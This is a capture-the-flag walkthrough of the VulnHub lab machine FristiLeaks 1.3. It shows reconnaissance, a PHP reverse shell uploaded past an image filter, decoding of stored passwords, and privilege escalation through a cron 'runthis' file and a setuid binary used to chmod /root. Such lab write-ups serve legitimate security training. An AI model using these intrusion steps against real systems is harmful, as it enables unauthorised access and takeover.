Table of contents
- Preface
- Information Gathering
- Vulnerability Analysis
- Exploitation
- Post-Exploitation
- Privilege Escalation
- Conclusion
Preface
Hi guys, today I’m ready to publish my walkthrough against the vm hosted on vulnhub called FristiLeaks 1.3 by Ar0xA.
Information Gathering
After launching netdiscover to find the vm’s ip address,

I scanned the server with nmap and I could see apache web server version 2.4.16 running on port 80:

So I browsed it and this is what I saw:

And its source code:

Vulnerability Analysis
After that I decided to launch nikto, which revealed five directories cola, sisi, beer, icons and images:

The file robots.txt reveals:
User-agent: *
Disallow: /cola
Disallow: /sisi
Disallow: /beer
After that I navigated first in the cola folder and I could see an image, and then in both the sisi and the beef folders returned the same troll page:

I thought about the homepage that said “Keep Calm and Drink Fristi” and I wonder if that means instead of the drinks like cola and beer, use fristi instead.. In fact a login page appears:

Exploitation
I tried some credentials but I didn’t be able to login, so I viewed the page’ source code and I could see a base64 image:

In the page’ source code there was also a comment with a possible username:
<!--
TODO:
We need to clean this up for production. I left some junk in here to make testing easier.
- by eezeepz
-->
I converted a base64 encoded text to an image and then I could see the image:

I tried to put these credentials in the login page and I was able to login! ![]() After that I opened a link to upload my php shell:
After that I opened a link to upload my php shell:

The upload page accepted only images, so I used a little trick.. I added a jpg extension to the php reverse shell, I launched the netcat listener and then I navigated to it:

Good!! I received a reverse shell..

Post-Exploitation
At this time I listed the home directory and I could see three users, admin, eezeepz and fristigod. The admin and fristigod folders were not accessible by apache user, but in the eezeepz folder there were some files:
sh-4.1$ whoami
whoami
apache
sh-4.1$ cd home
cd home
sh-4.1$ ls -l
ls -l
total 20
drwx------. 2 admin admin 4096 Nov 19 2015 admin
drwx---r-x. 5 eezeepz eezeepz 12288 Nov 18 2015 eezeepz
drwx------ 2 fristigod fristigod 4096 Nov 19 2015 fristigod
sh-4.1$ ls -l admin
ls -l admin
ls: cannot open directory admin: Permission denied
sh-4.1$ ls -l eezeepz
ls -l eezeepz
total 2568
-rwxr-xr-x. 1 eezeepz eezeepz 24376 Nov 17 2015 MAKEDEV
-rwxr-xr-x. 1 eezeepz eezeepz 33559 Nov 17 2015 cbq
-rwxr-xr-x. 1 eezeepz eezeepz 6976 Nov 17 2015 cciss_id
-rwxr-xr-x. 1 eezeepz eezeepz 56720 Nov 17 2015 cfdisk
-rwxr-xr-x. 1 eezeepz eezeepz 25072 Nov 17 2015 chcpu
-rwxr-xr-x. 1 eezeepz eezeepz 52936 Nov 17 2015 chgrp
-rwxr-xr-x. 1 eezeepz eezeepz 31800 Nov 17 2015 chkconfig
-rwxr-xr-x. 1 eezeepz eezeepz 48712 Nov 17 2015 chmod
-rwxr-xr-x. 1 eezeepz eezeepz 53640 Nov 17 2015 chown
-rwxr-xr-x. 1 eezeepz eezeepz 44528 Nov 17 2015 clock
-rwxr-xr-x. 1 eezeepz eezeepz 4808 Nov 17 2015 consoletype
-rwxr-xr-x. 1 eezeepz eezeepz 129992 Nov 17 2015 cpio
-rwxr-xr-x. 1 eezeepz eezeepz 38608 Nov 17 2015 cryptsetup
-rwxr-xr-x. 1 eezeepz eezeepz 5344 Nov 17 2015 ctrlaltdel
-rwxr-xr-x. 1 eezeepz eezeepz 41704 Nov 17 2015 cut
-rwxr-xr-x. 1 eezeepz eezeepz 14832 Nov 17 2015 halt
-rwxr-xr-x. 1 eezeepz eezeepz 13712 Nov 17 2015 hostname
-rwxr-xr-x. 1 eezeepz eezeepz 44528 Nov 17 2015 hwclock
-rwxr-xr-x. 1 eezeepz eezeepz 7920 Nov 17 2015 kbd_mode
-rwxr-xr-x. 1 eezeepz eezeepz 11576 Nov 17 2015 kill
-rwxr-xr-x. 1 eezeepz eezeepz 16472 Nov 17 2015 killall5
-rwxr-xr-x. 1 eezeepz eezeepz 32928 Nov 17 2015 kpartx
-rwxr-xr-x. 1 eezeepz eezeepz 11464 Nov 17 2015 nameif
-rwxr-xr-x. 1 eezeepz eezeepz 171784 Nov 17 2015 nano
-rwxr-xr-x. 1 eezeepz eezeepz 5512 Nov 17 2015 netreport
-rwxr-xr-x. 1 eezeepz eezeepz 123360 Nov 17 2015 netstat
-rwxr-xr-x. 1 eezeepz eezeepz 13892 Nov 17 2015 new-kernel-pkg
-rwxr-xr-x. 1 eezeepz eezeepz 25208 Nov 17 2015 nice
-rwxr-xr-x. 1 eezeepz eezeepz 13712 Nov 17 2015 nisdomainname
-rwxr-xr-x. 1 eezeepz eezeepz 4736 Nov 17 2015 nologin
-r--r--r--. 1 eezeepz eezeepz 514 Nov 18 2015 notes.txt
-rwxr-xr-x. 1 eezeepz eezeepz 390616 Nov 17 2015 tar
-rwxr-xr-x. 1 eezeepz eezeepz 11352 Nov 17 2015 taskset
-rwxr-xr-x. 1 eezeepz eezeepz 249000 Nov 17 2015 tc
-rwxr-xr-x. 1 eezeepz eezeepz 51536 Nov 17 2015 telinit
-rwxr-xr-x. 1 eezeepz eezeepz 47928 Nov 17 2015 touch
-rwxr-xr-x. 1 eezeepz eezeepz 11440 Nov 17 2015 tracepath
-rwxr-xr-x. 1 eezeepz eezeepz 12304 Nov 17 2015 tracepath6
-rwxr-xr-x. 1 eezeepz eezeepz 21112 Nov 17 2015 true
-rwxr-xr-x. 1 eezeepz eezeepz 35608 Nov 17 2015 tune2fs
-rwxr-xr-x. 1 eezeepz eezeepz 15410 Nov 17 2015 weak-modules
-rwxr-xr-x. 1 eezeepz eezeepz 12216 Nov 17 2015 wipefs
-rwxr-xr-x. 1 eezeepz eezeepz 504400 Nov 17 2015 xfs_repair
-rwxr-xr-x. 1 eezeepz eezeepz 13712 Nov 17 2015 ypdomainname
-rwxr-xr-x. 1 eezeepz eezeepz 62 Nov 17 2015 zcat
-rwxr-xr-x. 1 eezeepz eezeepz 47520 Nov 17 2015 zic
sh-4.1$ ls -l fristigod
ls -l fristigod
ls: cannot open directory fristigod: Permission denied
There was a file called notes.txt that had some interesting information in it:
sh-4.1$ cat notes.txt
cat notes.txt
Yo EZ,
I made it possible for you to do some automated checks,
but I did only allow you access to /usr/bin/* system binaries. I did
however copy a few extra often needed commands to my
homedir: chmod, df, cat, echo, ps, grep, egrep so you can use those
from /home/admin/
Don't forget to specify the full path for each binary!
Just put a file called "runthis" in /tmp/, each line one command. The
output goes to the file "cronresult" in /tmp/. It should
run every minute with my account privileges.
- Jerry
Privilege Escalation
According to this message, there was a script running that will execute any command as admin in the /tmp directory if it’s in a file called runthis. So let’s execute a command that we can access /admin/ folder by using the /tmp/runthis file trick. Inside it I could see a bunch of interesting files, some encrypted files and a python script used to encrypt the files.
sh-4.1$ echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis
echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis
sh-4.1$ ls -l /home/admin
ls -l /home/admin
total 632
-rwxr-xr-x 1 admin admin 45224 Nov 18 2015 cat
-rwxr-xr-x 1 admin admin 48712 Nov 18 2015 chmod
-rw-r--r-- 1 admin admin 737 Nov 18 2015 cronjob.py
-rw-r--r-- 1 admin admin 21 Nov 18 2015 cryptedpass.txt
-rw-r--r-- 1 admin admin 258 Nov 18 2015 cryptpass.py
-rwxr-xr-x 1 admin admin 90544 Nov 18 2015 df
-rwxr-xr-x 1 admin admin 24136 Nov 18 2015 echo
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 egrep
-rwxr-xr-x 1 admin admin 163600 Nov 18 2015 grep
-rwxr-xr-x 1 admin admin 85304 Nov 18 2015 ps
-rw-r--r-- 1 fristigod fristigod 25 Nov 19 2015 whoisyourgodnow.txt
sh-4.1$ cat cryptedpass.txt
cat cryptedpass.txt
mVGZ3O3omkJLmy2pcuTq
sh-4.1$ cat whoisyourgodnow.txt
cat whoisyourgodnow.txt
=RFn0AKnlMHMPIzpyuTI0ITG
sh-4.1$ cat cryptpass.py
cat cryptpass.py
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
I copied the cryptpass python script in my local machine and I modified it a bit, so instead of encrypting the files it decrypts them! ![]()
root@kali:~# cat cryptpass.py
import base64,codecs,sys
def encodeString(str):
decoded = codecs.decode(str[::-1], 'rot13')
return base64.b64decode(decoded)
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
root@kali:~# python cryptpass.py mVGZ3O3omkJLmy2pcuTq
thisisalsopw123
root@kali:~# python cryptpass.py =RFn0AKnlMHMPIzpyuTI0ITG
LetThereBeFristi!
Now I launched a bash shell with a python oneliner, and I tried to login with admin but he didn’t run sudo command! Instead the fristigod user was able to run the sudo command:
sh-4.1$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
bash-4.1$ su admin
su admin
Password: thisisalsopw123
[admin@localhost ~]$ sudo -l
sudo -l
[sudo] password for admin: thisisalsopw123
Sorry, user admin may not run sudo on localhost.
[admin@localhost ~]$ su fristigod
su fristigod
Password: LetThereBeFristi!
bash-4.1$ sudo -l
sudo -l
[sudo] password for fristigod: LetThereBeFristi!
Matching Defaults entries for fristigod on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
There was a little hint after launching the sudo -l command.. this user may run commands inside the /var/fristigod/.secret_admin_stuff/ so I navigated into it:
bash-4.1$ cd /var/fristigod/
cd /var/fristigod/
bash-4.1$ ls -la
ls -la
total 16
drwxr-x--- 3 fristigod fristigod 4096 Nov 25 2015 .
drwxr-xr-x. 19 root root 4096 Nov 19 2015 ..
-rw------- 1 fristigod fristigod 864 Nov 25 2015 .bash_history
drwxrwxr-x. 2 fristigod fristigod 4096 Nov 25 2015 .secret_admin_stuff
Checking the .bash_history file we can learn how to execute the previous root binary.
bash-4.1$ cat .bash_history
cat .bash_history
ls
pwd
ls -lah
cd .secret_admin_stuff/
ls
./doCom
./doCom test
sudo ls
exit
cd .secret_admin_stuff/
ls
./doCom
sudo -u fristi ./doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom ls /
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo /var/fristigod/.secret_admin_stuff/doCom
exit
sudo /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
groups
ls -lah
usermod -G fristigod fristi
exit
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
less /var/log/secure e
Fexit
exit
exit
bash-4.1$
I navigated into the .secret_admin_stuff folder and I was able to launch doCom script to change the permissions of root folder, so I could view inside it:
bash-4.1$ cd .secret_admin_stuff
cd .secret_admin_stuff
bash-4.1$ ls -l
ls -l
total 8
-rwsr-sr-x 1 root root 7529 Nov 25 2015 doCom
bash-4.1$ sudo -u fristi ./doCom chmod -R 777 /root
sudo -u fristi ./doCom chmod -R 777 /root
bash-4.1$ ls -l /root
ls -l /root
total 4
-rwxrwxrwx. 1 root root 246 Nov 17 2015 fristileaks_secrets.txt
bash-4.1$ cat /root/fristileaks_secrets.txt
cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
bash-4.1$
Oh yes! I found the Flag!!
Conclusion
Thanks to Ar0xA for this CTF!